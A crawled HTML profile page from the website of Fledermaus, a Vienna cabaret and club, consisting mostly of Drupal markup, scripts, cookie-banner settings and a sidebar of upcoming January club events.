

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fledermaus.at/users/lenny
body_size: 12385
content:
<!DOCTYPE html>
<html lang="de" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.fledermaus.at/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="description" content="Wiens kultigste Inner City Location lädt wöchentlich zu einigen der originellsten und coolsten Events der Stadt." />
<meta name="keywords" content="club wien kabarett cabaret tanzlokal 1.bezirk innenstadt kultlokal party location" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.fledermaus.at/sites/default/files/pictures/picture-3967-1467706385.jpg" />
<meta property="og:site_name" content="Fledermaus" />
<meta property="og:type" content="profile" />
<meta property="og:url" content="https://www.fledermaus.at/users/lenny" />
<meta property="og:title" content="Lenny" />
<meta property="og:description" content="Wiens kultigste Inner City Location lädt wöchentlich zu einigen der originellsten und coolsten Events der Stadt." />
<meta property="og:image" content="https://www.fledermaus.at/sites/default/files/pictures/picture-3967-1467706385.jpg" />
<meta property="og:image:url" content="https://www.fledermaus.at/sites/all/themes/fledermaus/og.png" />
<meta property="og:image:secure_url" content="https://www.fledermaus.at/sites/all/themes/fledermaus/og.png" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="profile:username" content="Lenny" />
  <title>Lenny | Fledermaus</title>  
  <link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_of4Lnk3dM0azswR4xUrzGwXBJNxZ3ilVWLV2Vjdk6l8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_MPyObSpyqva836ZJoW9_omzBEDQLNlGZ8zydvBFFan4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_l9DaSnawpVx342KHC-REYXnBScEHNMREiRZyVqkOADY.css" media="all" />
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
body{background-image:url('https://www.fledermaus.at/sites/default/files/backdrops/hintergrund_wenigerkontrast.jpg');background-position:center;background-repeat:no-repeat;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;background-position:top;}

/*]]>*/-->
</style>

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_ep_weOmODOr48rK6ru654ak8CQnD3iwm_8WHkJhl_Uw.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_RBTKb2edc0Z1BGHKxxSHIaSjrEOqm3WvEYpVNEq74CQ.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_WwwX68M9x5gJGdauMeCoSQxOzb1Ebju-30k5FFWQeH0.js"></script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_oYQw43wAjKdM3p6nU1hLDI3mDgL3UfCyqPsngNU6GnY.js"></script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_cp2BV2y0SkZUXSjwarfm0-JOczqMwQJu3qoNkEEYzzo.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-136542437-1", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_O5mYqOBXgoXjjluRJLp71EIrDyj1Yyg3F0CDweyW-lA.js"></script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_43n5FBy8pZxQHxPXkf-sQF7ZiacVZke14b0VlvSA554.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"fledermaus","theme_token":"B3VJmw6MpXBUL9jZi90H9cHC4aUKrUBikyuGq5zrZ4c","js":{"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/libraries\/shariff\/build\/shariff.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/media_colorbox\/media_colorbox.js":1,"public:\/\/languages\/de_VMkYjdKKjQ9o3IOW3KYFGHdtN1mpC56cwXcNiYs1vzE.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/lightbox2\/js\/auto_image_handling.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/newsletter2go\/newsletter2go_ajax.js":1,"sites\/all\/libraries\/jgrowl\/jquery.jgrowl.min.js":1,"sites\/all\/modules\/nicemessages\/js\/nicemessages.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"2":1,"sites\/all\/themes\/fledermaus\/js\/lowfidelity-loves-you.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/libraries\/jgrowl\/jquery.jgrowl.min.css":1,"sites\/all\/modules\/nicemessages\/css\/nicemessages_positions.css":1,"sites\/all\/modules\/nicemessages\/css\/nicemessages_jgrowl.css":1,"sites\/all\/modules\/nicemessages\/css\/shadows.css":1,"sites\/all\/modules\/uif\/uif.css":1,"sites\/all\/libraries\/shariff\/build\/shariff.complete.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/fledermaus\/css\/global.css":1,"0":1,"ie::normal::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default.css":1,"ie::normal::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-16.css":1,"narrow::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default.css":1,"narrow::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-16.css":1,"normal::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default.css":1,"normal::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-16.css":1,"wide::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default.css":1,"wide::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-16.css":1}},"colorbox":{"opacity":"0.85","current":"{current} von {total}","previous":"\u00ab Zur\u00fcck","next":"Weiter \u00bb","close":"Schlie\u00dfen","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":0,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":0,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"Bilddetails anzeigen","node_link_target":0,"image_count":"Bild !current von !total","video_count":"Video !current von !total","page_count":"Seite !current von !total","lite_press_x_close":"\u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E zum Schlie\u00dfen dr\u00fccken","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":"lightbox_ungrouped","custom_trigger_classes":"img.lightbox-image-slide","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":1,"slideshow_automatic_exit":0,"show_play_pause":1,"pause_on_next_click":0,"pause_on_previous_click":1,"loop_slides":0,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"Program_Block":{"displays":{"block_1":{"filters":{"field_specials_tid":{"required":false}}},"block":{"filters":[]}}},"top_foto":{"displays":{"block_1":{"filters":[]}}},"statistik":{"displays":{"block_1":{"filters":[]},"block_2":{"filters":[]},"block_3":{"filters":[]}}},"clubvideo_footer":{"displays":{"block":{"filters":[]}}}}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EWir verwenden auf dieser Website Cookies, um das Nutzungserlebnis zu verbessern. Klicken Sie \u0022Alle Cookies akzeptieren\u0022, um sich damit einverstanden zu erkl\u00e4ren.\u00a0\u003Ca href=\u0022\/impressum\u0022 tabindex=\u00220\u0022\u003EMehr Informationen\u003C\/a\u003E\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAlle Cookies akzeptieren\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENein, nur notwendige Cookies\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAlle Cookies akzeptieren\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENein, nur notwendige Cookies\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003E\u0026lt;h2\u0026gt;Thank you for accepting cookies\u0026lt;\/h2\u0026gt;\u0026lt;p\u0026gt;You can now hide this message or find out more about cookies.\u0026lt;\/p\u0026gt;\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/impressum","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"de","store_consent":false,"better_support_for_screen_readers":0,"reload_page":1,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003E\u0026lt;h2\u0026gt;We use cookies on this site to enhance your user experience\u0026lt;\/h2\u0026gt;\u0026lt;p\u0026gt;You have given your consent for us to set cookies.\u0026lt;\/p\u0026gt;\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-136542437-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"nicemessages":{"position":"center","items":[]},"urlIsAjaxTrusted":{"\/users\/lenny?destination=user\/3967":true},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <style type="text/css" media="all">
  @import url("https://www.fledermaus.at/sites/all/themes/fledermaus/css/overwrite_after.css?pocvai");
  </style>

</head>
<body  class="html not-front not-logged-in page-user page-user- page-user-3967 context-users">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Direkt zum Inhalt</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-2 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-9 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
          </div>
</div>
  </div>
</div><div id="zone-header-wrapper" class="zone-wrapper zone-header-wrapper clearfix">  
  <div id="zone-header" class="zone zone-header clearfix container-12">
    <div class="grid-10 region region-header-second" id="region-header-second">
  <div class="region-inner region-header-second-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="vine-left"><img src="/sites/all/themes/fledermaus/images/vine-left.png" /></div>
<div id="site-logo"><a rel="nofollow" href="https://seu2.cleverreach.com/f/438383-420325/"><img src="/sites/all/themes/fledermaus/logo.png" /></a></div>
<div id="site-logo-wide"><a href="/"><img src="/sites/all/themes/fledermaus/logo_wide.png" /></a></div>
<div id="vine-right"><img src="/sites/all/themes/fledermaus/images/vine-right.png" /></div>
    </div>
  </div>
</div><div class="block block-block block-2 block-block-2 even block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="site-menu">
<div id="first-menu">
<div class="navigation-hat" id="first-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="first-menu-desc"><a href="/">go back</a></div>
<div class="navigation-item" id="first-menu-item"><a href="/">home</a></div>
<div class="navigation-icon" id="first-menu-icon"><a href="/"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
<div id="second-menu">
<div class="navigation-hat" id="second-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="second-menu-desc"><a href="/program">our monthly</a></div>
<div class="navigation-item" id="second-menu-item"><a href="/program">Program</a></div>
<div class="navigation-icon" id="second-menu-icon"><a href="/program"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
<div id="third-menu">
<div class="navigation-hat" id="third-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="third-menu-desc"><a href="/about">about the</a></div>
<div class="navigation-item" id="third-menu-item"><a href="/about">Cabaret</a></div>
<div class="navigation-icon" id="third-menu-icon"><a href="/about"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
<div id="fourth-menu">
<div class="navigation-hat" id="fourth-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="fourth-menu-desc"><a href="/galleryoverview">our up-to-date</a></div>
<div class="navigation-item" id="fourth-menu-item"><a href="/galleryoverview">Gallery</a></div>
<div class="navigation-icon" id="fourth-menu-icon"><a href="/galleryoverview"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
<div id="fifth-menu">
<div class="navigation-hat" id="fifth-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="fifth-menu-desc"><a href="/clubnights">more on our infamous</a></div>
<div class="navigation-item" id="fifth-menu-item"><a href="/clubnights">Clubnights</a></div>
<div class="navigation-icon" id="fifth-menu-icon"><a href="/clubnights"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
</div>
    </div>
  </div>
</div><div class="block block-block block-13 block-block-13 odd block-without-title" id="block-block-13">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="sign-our-guestbook"><a href="/guestbook"><img src="/sites/all/themes/fledermaus/images/guestbook_nav.png" /></a></div>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></header>
    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
        
        <aside class="grid-3 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    <div class="block block-block block-12 block-block-12 odd block-without-title" id="block-block-12">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="become-a-member"><a href="/user/register"><img src="/sites/all/themes/fledermaus/images/become-a-member.png" /></a></div>
    </div>
  </div>
</div><div class="block block-block block-16 block-block-16 even block-without-title" id="block-block-16">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="reserve-button"><a href="/reservation"><img src="/sites/all/themes/fledermaus/images/reserve.png" /></a></div>
    </div>
  </div>
</div><div class="block block-block block-25 block-block-25 odd block-without-title" id="block-block-25">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="subscribe-our-newsletter"><a href="/newsletter/subscribe"><img src="/sites/all/themes/fledermaus/images/newsletter.png"></a></div>    </div>
  </div>
</div><div class="block block-views block-program-block-block block-views-program-block-block even block-without-title" id="block-views-program-block-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-Program-Block view-id-Program_Block view-display-id-block coming-up view-dom-id-71ed15f653e1d03820d1a2c90031ddb8">
            <div class="view-header">
      <div class="page-title-img"><img style="width:40%;height: auto;" src="/sites/all/themes/fledermaus/images/upcoming.png" /></div>
<p><a rel="nofollow" href="https://seu2.cleverreach.com/f/438383-420325/?subject=Newsletter Anmelden">Hier klicken um unseren Newsletter zu erhalten </a></p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2863"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/FLIEGER-NEU.jpg?itok=yVW-Wc-f" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Sa.17.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/2863">FLIEGER</a></div>
<div class="event-comingup-slogan">Piloten ist nichts verboten!</div>
<div class="program_coming_overlay"><a href="/programdetail/2863"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2856"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/FreakOut-6-RonnieWoods.jpg?itok=uRUoozUQ" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">So.18.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/2856">FREAK OUT</a></div>
<div class="event-comingup-slogan">60's & 70's On Sunday</div>
<div class="program_coming_overlay"><a href="/programdetail/2856"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2871"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/Mercy-Neu1Newsletter_2.jpg?itok=atSuMw0p" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Mo.19.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/2871">MERCY-The Dark Dis…</a></div>
<div class="event-comingup-slogan">80's, Wave, Dark -…</div>
<div class="program_coming_overlay"><a href="/programdetail/2871"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
